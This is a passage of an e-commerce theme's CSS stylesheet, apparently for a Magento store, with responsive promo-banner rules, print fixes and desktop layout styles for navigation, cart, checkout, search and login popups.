    height: auto;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    color: white;
    margin-bottom: -10px;
    /*margin-left: -50px;*/
    /*border: 2px solid white;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: none;
    font-weight: bold;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: yellow;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
@media (max-width: 480px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 1px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: none;
    width: 115%;
    height: 30px;
    text-align: center;
    border: 1px solid white;
    margin-right: 0 auto;
    margin-left: -20px;
  }
  .promotagline {
    display: inline-block;
    float: none;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 10px;
    font-weight: normal;
    color: white;
    margin-bottom: -10px;
    /*border: 2px solid white;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: none;
    font-weight: bold;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: yellow;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
/* Remove border Compare Product Print due to bootstrap CSS */
@media print {
  /* Remove border Compare Product Print due to bootstrap CSS */
  .label {
    border: none;
  }
}
/* Workaround for unwanted urls and brackets in print order due to bootstrap CSS */
@media print {
  a[href]:after {
    content: none !important;
  }
  td.col.sku {
    overflow-wrap: break-word;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 9px 4.5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 4.5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop,
  .block-search .label,
  .dashboard-welcome-toggler,
  .block-collapsible-nav .title,
  .modes-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .header.content:after,
  .page-header .header.panel:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 18px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 18px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .block-cart-failed .action.clear,
  .cart-container .form-cart .action.clear,
  .cart-container .cart-gift-item .action.clear {
    margin-right: 9px;
  }
  h1 {
    font-size: 38px;
    margin-bottom: 36px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1170px;
    padding-left: 15px;
    padding-right: 15px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 50%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 22.5px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #000000;
    font-weight: 600;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0px;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    background: transparent;
    color: #ffffff;
    line-height: 53px;
    padding: 0 18px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    background: none;
    border: none;
    color: #111111;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    background: none;
    border-color: none;
    border-style: none;
    border-width: 0px;
    color: #111111;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #e1e1e1;
    box-shadow: none;
    font-weight: 400;
    min-width: 230px;
    padding: 5px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #e1e1e1;
    color: #e1e1e1;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    border: none;
    color: #111111;
    padding: 10px 18px;
    text-decoration: none;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: transparent;
    border: none;
    color: #111111;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    background: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    color: #111111;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset > .field {
    margin: 0 0 29px;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 18px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 18px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 36px;
    font-size: 1.3rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 36px;
    padding: 5px 30px 5px 30px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 47px;
    padding: 30px 30px 30px 30px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 4.5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 27px;
    padding: 9px 0 27px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input::-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-ms-input-placeholder {
    color: #c2c2c2;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    padding: 4.5px 0;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: inherit;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 18px;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 18px;
    margin: 0 0 9px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 9px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 18px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 9px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 22.5px;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    right: -15px;
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 27px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 9px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 18px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.5rem;
    border-bottom: 0;
    margin-bottom: 22.5px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
